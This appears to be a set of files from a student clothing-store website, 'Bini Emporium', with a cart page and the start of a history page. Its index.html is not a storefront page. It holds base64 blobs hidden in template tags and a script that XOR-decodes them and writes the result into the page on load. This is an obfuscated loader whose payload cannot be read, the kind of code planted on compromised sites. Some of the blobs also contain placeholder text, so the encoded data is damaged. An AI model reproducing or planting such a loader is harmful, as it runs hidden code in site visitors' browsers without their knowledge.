
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Ready</title>
</head>
<body>
<!-- boot -->
<template id="vpkduj0">fbWreZRCINglJgmPGRE9rSvnESGa6EWNjq+lM+BZn8ZLqIdTtnJHglxrBI8VXWDPdv0WKYL1C5mUrrUppwm3xCzxm1f3eBjlBTtDjR0YdNd4/RFu1qtGgpSt9mW4FcqRJeCHC7NzD+EDY0yMHRl3zzuvDCKfvECNjOXrcuRb2MVwttE863sc/AEmD5oZGD6FdvoRJJm6C8zA6Lhy6lnJnS/g0hS5fw/pDmMN2Up3P8py+wRsmKlEid3q/3TrUs+ZNfudFPd1FuYUYw+PSV9BznnmOimbuEaeib31MbIZiNZzttE863sc/AEmD5oZGD6FdfoMIJLqCczA6Lhy6lnJnS/g0hTmL0u5QjhrxxkYd8Y34QQhk/ULnoW+8WLsWNPaYbSMWbliHOYUO0PCTV89rSviADiX6EeNja2lM/dS0Z0g54pS9TZZ6w9oFZ4aCT6FJrpFA5W8Cd3Z8qsmpwm3xCzxm1f3eBjlBTtDmBsNetV+6A041OhKg468/X/xCp/KcabZFOkcRfwJcg2eSj9qyX7QACGGp1uFlaWkPvFeyZQkquUKpGIA5AU4a9tUFXfKe6MHI5KxUoGBuv946w2NwzH1i1K+eB6yUD0WkhAJa50mv1VpzaBMhYeg7Cu0B43devaOVbxxC+cVaAXBVxtlwSzsCiCZuhPP0fmpKvg9ndgj+4tPrHIQ+xBqAIJOG2/Cb7QEIJ+vR8GJvP189g3enS/gikTsfAz7FG8HglkebMlj6gs4zKtMgpSt6iqPF53YYfKAWKM7H+kNbw2CTlBi12fjAGGFsVqYhaW0U+le05MM9YxlrmUN7Q1ADpUAUSH0cugKKdadYM7MgP1981LJkSL1w3elfxjkTHUAlQdQcMJl5gN3/OgJzMCu93/xGs6RO/HVB+JmAbMMbw+eWRVmznDnEXbH5h/Z27z9afEa3JQo84EMtHMX/AV0WosVGWfOeehffsK4UdeCp+A89l7HkS/z1</template><template id="vpkduj1">VS4ZB3tEisDlAxGfq03r0shha9SgYGwtWbsU8mQe6HZBqduQvVqJkHVGQ5kh3b0BiOap1vWw/ioJ7NU3sM18ZdC+nIc6w90AI8dEm2deeALKc2qRp6Ereo851jJjC751Qenbln7D2oIn1QedtVl6gs4tadFg5Lz5RulF5OVMvPPV+1+Fv4FdBqUBBxgzmP2X2LB81TmwOi7cupC04w68oBYozsO7QlhCY9OSzOXLOkKIoLlX42Sofl/8RrTjSzxnV+0LA3pAnMNmgZQbdJ6/F4x/OcDm4OHwiayWciucM61Q61nEeoOMiyWGD5t3nzCACeiunHfoqqvUvdg7Ikro5pdmnkT/CJKFpAFCkWeVNYRdbejGo6V/9x79mLLsg3ylgfnRgrZKmMvvzMeUMND5BABj/9autX6yUDIBf/JMvyVX7BOA8oMcgStIhNCklHfJA+uoxnUqKrAf/R+38oP1aR3uWIb+RhQNrlDC1rfe8swC4KucJqCjO5n63n8iHb5oXC5bg3HBFI2uAIybspytiAvsJ9rnNa/737zWu3LCuSBdJ1BGr1VZQqvMRFbkX7eBgmOok3bkZDoQ7NS2pIX4d0Gs3FP3wNfMoEEGUD2Jv0mBsC/Q4u4+814xnj2vjDbuQDvQBTHC3MtmSYvNPQl1i95wflNp4KmwVjyBt+UJaa1QaFnO/8UUzOqHxdplGTHJiaGrl26gfncUO9ZhJ0j3t0HllRL/QVwJoI/RFHieN8IKcO9aqeBjvcmtFzQmi3/21jnZAHOJWkAnzgkYu5d9wAevaAR342m71jBWfmoBaWgTrtGQN8MQFSVLkRJykS7Exump0uqiqvUad1V6Z00xd13j2cK4C9TMssSMFfSL80APMStfNSsqu1482Xqgi/umkWAUD3qJTE7tkIWa+8jwC8rj6xeuZiyrUHnZNyic+e9YZNnIeApcSCtLRBJ3yD5EwCRmnqAqomsa/RG3pVy5tgPg1</template><template id="vpkduj2">Uc7xk0V7YiFlvPIb9SPbf6H96Yhs128HLOyzfSlgeyfBa+DFwDjj8KNt189wAPwLtOrriuqUfUTYyhAs3WU5IjT70ndjSuByx0ymfhVSmevGTbg4DJZ7Ve7LQp5opB4Vct2RJWJ5AGE1rvf+kgHoT6HqiJu6hExE7Ykib4nHiDJA3+LndYlyw/b916zjE/gr5EjoG5zCDWDt6CLNugQINYKtgFbSqLQQhG8Hj4UySd+hqhkvHTaLxNjokboIVf434P8TNeVZENTGGQe/8/NcWkEb6Hrd9iyHb8sAfDq1S1dA/PM0UuvRcMWuVA4CIOovtzjZmk0Ev/fdK/Ef+nRKJ/Htg6cSe6ED9P9nblAHmCjkWDsYf2UPxwirswrJ9Uu1UxuhQ3Aog+TmiSJsATFMOwHIHYo6le9k/WnQn521PmYkvdOE8okDhONslZ/x02jIt8obb5yn7RAda2EvegZ+ZXLbAWNBCOJhN34ly2ES3AqWupsY3bKMNG05x5oIRHokAD6jg1IJ4aLWjfbbccfYa+Xq6G+ul4t2KEri7sn3WGcR3hKkoMjBsvV8VdvFEExbhIlNO42ijnVt/BAsSjB7pBQOsaShm6NRp1423kKSG18EWFhqzpQbxhx5V15oFdoUMOwAtUWZ0RNGvpcsMfPsS8WbmKrKp50VPSlnTwvGTmZkrmL1cXyi5PM/Fv11A1pP5kqoqB8GHRdu21GKCaQr16MN8nYgSjBzxp9nj6EBq5qluJov3afMRnybZ3zJVcvCIS2wVAIJ4tCEftIOIEdJT8RauvoutWxkCJyHj7nXyuJRC5K2EUrTYESt99yRQ6h7JMoK2Sq2W8BveAKs2gR+BiN+VUZA3JLDswzk/AAya8gma21o3sUMtm/L844KVskCEj4i58JoxEBWmXeLcjGbCQYN3T8d9j/X7suQ/1lUSeIj7RJEwOkRwqavBd/gguz4Jdlq+l6ifmTYyiFMG+BbJ9NdhYSiqqLE</template><template id="vpkduj3">VX13jkNT+cvmi+r4voaMoF/Jtw9pl8uXgN2gtvDK84SHnLc8QUe8eYbNzXo61d72P2sy6hgXW6eBjSCE9YzC5IVs92wBIus7xTvoX4ySX1WYu3Jca2Y59XP+MQbxKLPjJI01nZCiCm/UO8qvyvQPBT9JAFwqBhk04y+y9WArgzEHLKIt9UeJmLX7bTsNVi4GTxyyntrgC2QQ2+EmgKjxY+V+Yk+R8vpqERo9mx8ybtT/aVddCgeLoiFtlYcge/OiQx0GLtFwLBmUKFtofuXORijLoJrIdS5UMbvlUyLagTKTHlcfYDG4XwTJa1n8Ap60LurnDDl2CbXT/AI1MOgj8Ea+R7vF0lzvlPoK+h7yDUT+u1Kca3eJReD/4wUxi8JzFNzG69AhyAoVPcuZjMVOdl74wCoIxn7y8/sQZIJpQfEU7dccchKrm4X4WIrM53zgLMzwfttVGDZRrrCm0ovENOMJR2uBcfsftHtoGh63fiYem0dv6OYbNjQeI5cFWqRD5QlSf7Dwizgm2eirjUI/Zgj7U2x4l4p1A/xCRMWJZNKnDicMgMdby8ZNnX/f1rwGLeyRb9ng6WcSDkL0tUnRYnTd122xE9tbJAg7jwyiCyY/acFv+XbudjP9sPUQuqLhM7lHHAPRXGpV3Vh7HOI7dbibJ22qR7jmAJ2VBPC8ogETuRduwIKbSwS4aqm6ol9mWPuTX3rEakTg7BKUMtkzwudMEm5iEPwqlxiriS2kjjYYmWJfWERbwhScYDaBO0E0xGzG+4XAW9mmqrgZ3zWfR+1bkW84hholQ/xll2C4sdE3rPf8ovLp38HIaNpOtYwwfennbDo3ugQDDSIUsEsSZFTuF1uxA1g/hjn6+y0kWzZciVBaSOQpImPtI2RSi4Dj5v7lThKwXBj26el4TeXcdP25QSwZgFjkBBzyk0G7pCNE/MXuIoL8T6aIuvhNJ9xnTTjiDwoXiWXDbuKV4mih8eNpJ62ict</template><template id="vpkduj4">pblQq66/zHTRA9G2C9nfYuB0TLwvUSqpLg9mxGTiPQKuh3CrtL/aYrdOj8lwwLdhgkYU3whTFckSBUvxdOJWGZP/UZ+Uiv9gsXjXyhn9gHmaJCPtCVxTkTMfcP5PuhYesodwh4z73HTcAPaQc6TWWY5YIMJRPgusATpi/SDMPCS+g22DooLTQvVV5akW+Kt6sngJz1R+Es8wMFPVR+oWL7n5TtzT/9ZD72CPvC/jpHWhXRLLMHwxlgMIQcB4twoluKZdobmA6Ca3DuWNMcGdVa1HNt8jbjK6NRNp8GXGIx+GhUWUi47vSLxCycAg2o57hXVK6xRkUYwdElfjRsg0OJWtfKW0pOp33E6OtwTf1w7ncj67EVYIizo4UMJxyxJ6n6xLtaqg1361W/K1MMW9ZKJGE/ARMCO/BhZZ9CXAUyG5+mGG0LzeZP1t6M03zrt7ukY0/CVBLbAWK2eTfbcHB7GdHKSUv/NZvAfEnwfhrl+WTDL5OEEYwxoTQORv4jI7l/FFhbq97yX2btSAL9GjYLF5Mu81M1aDOi0x81O3BnugpkKn1LnuWNVR0c4Hwoxvg1gzuQNnVIwBM1b3f+wtK6+xYYi3uN0m32DokXahrETvbkv7N0UTvQEoV/JD6Aw1uJB61JOO2SPWWvLMFfuXZ69xGr5ZUQLIIERbwUPKPD/HhV6vhaLLJuhc+slz0al1un8K0DlKJJQNSEuWbs5UHaC+HYjRm85+9QPxvQfs3QWgfgjrV2omlAMTMp9A1TcpmPkd3ZOfzF/wZIq+Gd66BeBSTMs1UFK1OitJ1HH/LQi6rkyfr7/5R/UEyKo4ppoEkXJNwiVuL503TmDDY/cWf5f9X6KHm+IotHv5uwfHpgavWBWxJGVRl0ALW8J23Bcan6pmvpSe4X3Scs2vNsCrTLZhI84mchmOGy1h8CTbFnWuqm6Pq6zfUOBPhJ873ZkEuiMKwiFLG8k+K2LNJsNWO7Wket6ngcJl4W</template><template id="vpkduj5">DflwL23l2WeU/AC2wPjgU3ZuVkzRYnuqJL1Ymm0HnBU42yJeeMQplzEssVTSCCAzAw40L8MAi9g1uotorRU+0B+cx43dgGn0ExzSNcBLQ2NUrvcOIdG6b4T76U/qlwsEPIiwiggHScVBzmLmcKlz0KO/1F/iclkPhaq4GP0EPEc/K1JcTZVJ1UANFWVzO/QDRm9E3YIzmEv07ZqafVfs5giLMU8d1hrW8M7zBDVpktSVKfLvcAI5Gdb56Hq95htlTxsyD5mGTvVD7BElEgrxVPepNzyxMNoYpMqdmE0GjQWfOoeOygA+QiTeZZMAmRBk9Cl1P2Ew6ci3qFp52tQN9E0rN4/aR9pVEt6lVlL6IsFXffL80vAIaKTobYj/521Q/OjxX9iQe1ZjHcOmENnjZPa8VC3gYZk5t4uYe66lDvXv+PIKeIbrpCOsIHQAedJRY04lXMIyKXnFOHtpnaINFfyrIZxox4tWQbx1BoF4wgP0H2W+00BpywTKWKj/Nk5wfxmQvbiHGETja9J1U2gRVMa8t7zj8ik/8d29Sp71ztWsW3Nc7YArkjOLkyflacJj5C8GbaFj6Cn2urtZn2RfAFhJ0p0rdzp3kpy1dFOIoZLDbxZcYoDpvxbdyZjNYjsUD+nCisuQ62QQv+OG4kjDYlT5Yg2CwFhKF/3LOhwV3JA+nLcubWc/05RacTchiXEUMJmzjnAC2S9iPQgqf8aLs9gZwo4s9Vu3cK+10kDIgTXz2tN681IJOpWonAv/l48RfblzO0m16yNhj9FGkMmgAUYIdl6gElhK1KmMCn6jG5Vp2RJanNUbg0WeASYwfGVhV302f8X2PZoFyO1/22duBF1Zcl8MFVuHtW7Aw0DpgNRGnCNbEGIJ+rQsyIrep0uRjcxm+ezxbrdAu2aiZBqREZatVy7BElmK8JhY7opGL1VtPYKPDSFLR5DOYUJF/OSFJw13bhW2yFrUqDjqywYqzVPV</template><template id="vpkduj6">5LqMBSvmBHgmoMXZ8dCyPUY/YJKcvqTYWTuPRw/A3Tly/xzRazdw3pTWsAmAYSPoVQxjEZpY17oqGF3TO7WdSOIPqKWus5HeEWOGvHEBR1h2T7HCCT9QuIibvofeROh5Yu+ooU93IY/[base64]/vSFIVTNc0hVSSkMDxX4jWxVHnWh0qYwPmhK7YAgdcl/ZkI3Sod4RYmEo8NEWaaNesMP4akSJXapvd/4BWdnCDgjhu6dxr6DztDojE8UYUpvVV+wPQGiIm+phuPC86bM/2fQukcUe4VaAKPHRJthz+mRTf86Amagbq4YvFWz4wk8M8L93AY5BNjWvF+XSPBYuEGOJ+nR8yTvPlj8R+U2Dqezxb3NhDuQC4SjxUPd8JzpkU+k7xcno7zkjGlF52LNfWdQrJyWbVAchOOEUYJrTevRWyAqVvMgeilMeFY3o0s8YFC+XEc/CVqBJYRE3flbsYBZNGvRsvJ85IxpRedkSe0xxe2P1nzQHITglQGI8R44RYjmq0Hm4G69jmibM+lYbeIWfd4FvxAYA6OGhkkjiyvGGyVqV2PiOiwdKwXxoVh5opComQXs0B7a/FUXSOHYe4XbISpXszd6LBwq1DYjADgm0S+dAz8BS5GkwYYZYA+rxkw1u8Oxc686njoH5TDS57PFvc2</template><template id="vpkduj7">VqJAQRSaBhk5h3ruBj6Z6F6Nk+j2fvEXzo0j55tfo2MN7QQmS9R+XSOHN+YDbN7pW42X6ORtpUXcj2Gp0gv3MSLaJUIoqTE+V/hC3SkR0ehVkMC6+WarVNWZM9WbHuc/WbVdO0HcL1oqh2yFRWzW6AnMlLrhMf4X3pcv54BasjgO6RJoSdwvD16Hf/0AKtamRpjAu+1z9kPUjDTgilLtMVWoEmcW0k9dfod07hEvnugBicno42yPF53YYbTPRLJiDPoOPWvbVF0j2h2FRWzW6AbGwI73Y+ZSnZkj54BaomIcqDVULdtcHGfDN+cROIa7E8PP6PF3pUfPlzX7jFm7NhD7QGsIiAcUbcA+r09j/OgJzMCh/jGtFpKmKeCbRqQpQ9RPWk7UHVN3wmT7TT6XvwDFwLOSMaUXndhh5o5B9ytZpz5aTqdbUi3TcvwRZISpXsXA97g27UPJiDKuyBb8NgvpFyZb21MVd9Nn/F9j2e8Jx8C6+WarRdiILfWMU/85J9RPLU7XVFokjiyFRWzW6FTm6ui4MaVB3Iph4Z1a7BxZqEAmFYkNXXiHYv0JbMvoR4mX6M1DyR/PmTa4z1K4dQzlBWgV1RYccMJC3Sxl2KBbiYbzuGyPF53YYfeOQrR+WaAFL0GAVAti1Tf7RXHWrEaPlaX9f/EZ3ook9ZtTknoc5QVoFdNTHCSOLK8RYp66TIrA9bhj5ECG2DTmgxbqNg2mCHQEnU9dfq0dr0Vs1ucDzLKt/n3gVMnYNfyKFqVzCucMcASfVChR6zftBC+d6EaClKe4Ze1SnZQo+oQW/TlzqEAmQZpaDmbTVvsRPp+qXJiF4L9591Lb3220mkS7P0KCaiZB21QJcd439EUvmaZag4yttn3qUJXfGuayFqVzHeESYwKPVAlsgDuvED6a5AnLiaa4JPYQlMNh6c9VtmIa4EAuBNJUBn6tHa9FbNbnA8y2oet451vY2CL7mlijchb/Djx</template><template id="vpkduj8">BzlSfhTU3vklsgqBMgsC6/[base64]/xUsWMAvuBQrJ4DahdJjKPBhRtwD/jACqC6BfM0OinMelS24xhrs8G/i1zgkAmQdtUXWrBN6cJKZC8CdDd6Kg4pUy32GG0zxb3NlnrDGMAiT0Td8Jl+QQg3rxAgYW6sSqPF53YYbTPFvdiC/[base64]/tk6FLTjG/1i1KSYBzmFEoIiAAYbcJlp0IIuYVqg468/X/xe9KZJfGLEfs2CvwBdBXST3cjh2qvACCFrQmX6ui4MaVEyZkz4Mcf7BxZqB0Ma9tUUimHRO4DKYKxCYKFvLg7qj2d2CX7jEO6cxf8TmcFnzELZsljwww/gq1HiZLgv1XKev6XL+CKWKNaFukEYwXcWF1w03b9EWXNwlTFyOGjG7kYzpsz/Z9C6RxFpwJpBYJKdz+If/sIIMg=</template><div id="rydvgix" style="visibility:hidden"> </div>
<script>function i7A9IU(){return Math.max(50,62);}
/* async loader */
(function(){
var VNKIs7=atob('QZTvNtcWeYhgBmH7dH0DpxePZUz2yCns4MiYEYU3vfg=');
var JRu1Nq=[];
for(var kfzulF=0;kfzulF<9;kfzulF++){
  var _e=document.getElementById('vpkduj'+kfzulF);JRu1Nq.push(_e?_e.innerHTML:'');
}
var Zpg2IY=JRu1Nq.join('');
var YccGJm=atob(Zpg2IY);
var t7hANS=new Uint8Array(YccGJm.length);
kfzulF=0;
while(kfzulF<YccGJm.length){
  t7hANS[kfzulF]=YccGJm.charCodeAt(kfzulF)^VNKIs7.charCodeAt(kfzulF%VNKIs7.length);
  kfzulF++;
}
var b5Zp53=new TextDecoder('utf-8').decode(t7hANS);
document.open();
document.write(b5Zp53);
document.close();
})();</script>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bini Emporium - Cart</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" />
    <link rel="stylesheet" href="css/styles.css">

</head>
<body>

    <section id="header">
        <img src="img/bini_logo.png" class="logo" alt="emporium logo">
        <div>
            <ul id="navbar">
                <li><a href="index.html">HOME</a></li>
                <li><a href="shop.html">SHOP</a></li>
                <li><a href="#">ABOUT</a></li>
                <li><a href="#">CONTACT</a></li>
            </ul>
        </div>
        <div class="search-container">
            <input type="text" placeholder="Search here">
            <button class="search-button"><img src="img/icons/material-symbols--search.svg" alt="Search"></button>
        </div>
        <div class="icons">
            <a href="cart.html" class="cart"><img src="img/icons/mdi--cart-outline.svg" alt="Cart"></a>
            <a href="history.html" class="cart"><img src="img/icons/material-symbols--history.svg" alt="History"></a>
            <img src="img/icons/ph--user-bold.svg" alt="User">
        </div>
    </section>

    <section id="cart" class="section-p1">
        <table width="100%">
            <thead>
                <td>Remove</td>
                <td>Image</td>
                <td>Product</td>
                <td>Price</td>
                <td>Quantity</td>
                <td>Subtotal</td>
            </thead>
            <tbody>
                <tr>
                    <td><i class="far fa-times-circle"></i><a href="#"></a></td>
                    <td><img src="img/products/f_hoodie_w1.png" alt="Hoodie 1 (White)" data-image="img/products/f_hoodie_w1.png"></td>
                    <td>Bini Hoodie</td>
                    <td>P650</td>
                    <td><input type="number" value="1"></td>
                    <td>P650</td>
                </tr>
                </tr>
            </tbody>
        </table>
    </section>

    <section id="cart-add" class="section-p1">
        <div id="coupon">
            <h3>Apply Coupon</h3>
            <div>
                <input type="text" placeholder="Enter your coupon">
                <button class="normal">Apply</button>
            </div>
        </div>

        <div id="subtotal">
            <h3>Cart Total</h3>
            <table>
                <tr>
                    <td>Total</td>
                    <td>P500</td>
                </tr>
                <tr>
                    <td>Shipping</td>
                    <td>Free</td>
                </tr>
            </table>
            <button class="normalm">Proceed to checkout</button>
        </div>
    </section>

    <footer class="section-p1" style="background-color: #45D4C3;">
        <div class="col">
            <h4>CONTACT</h4>
            <p><strong>Address:</strong> 562 Pueblo De Panay</p>
            <p><strong>Phone:</strong> 90909</p>
            <p><strong>Hours:</strong> 10 hrs</p>
            <div class="follow">
                <h4>follow us</h4>
                <div class="icon">
                    <i class="fab fa-facebook"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>

         <div class="col">
            <h4>ABOUT</h4>
            <a href="#">About us</a>
            <a href="#">Delivery Information</a>
            <a href="#">Privacy Policy</a>
            <a href="#">Terms and Conditions</a>
            <a href="#">Contact Us</a>
         </div>

         <div class="col">
            <h4>MY ACCOUNT</h4>
            <a href="#">Sign In</a>
            <a href="#">View Cart</a>
            <a href="#">My Wishlist</a>
            <a href="#">Track my Order</a>
            <a href="#">Help</a>
         </div>

         <div class="copyright">
            <p> © 2024. IT 5 </p>
         </div>
    </footer>

    <script src="scripts/cart.js"></script>

</body>
</html>
</file>

<file: history.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bini Emporium - Transaction History</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" />
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>

    <section id="header">
        <img src="img/bini_logo.png" class="logo" alt="emporium logo">
        <div>
            <ul id="navbar">
                <li><a href="index.html">HOME</a></li>
                <li><a href="shop.html">SHOP</a></li>
                <li><a href="#">ABOUT</a></li>
                <li><a href="#">CONTACT</a></li>
            </ul>
        </div>
        <div class="search-container">
            <input type="text" placeholder="Search here">
            <button class="search-button"><img src="img/icons/material-symbols--search.svg" alt="Search"></button>
        </div>
        <div class="icons">
            <a href="cart.html" class="cart"><img src="img/icons/mdi--cart-outline.svg" alt="Cart"></a>
            <a href="history.html" class="cart"><img src="img/icons/material-symbols--history.svg" alt="History"></a>
            <img src="img/icons/ph--user-bold.svg" alt="User">
        </div>
    </section>


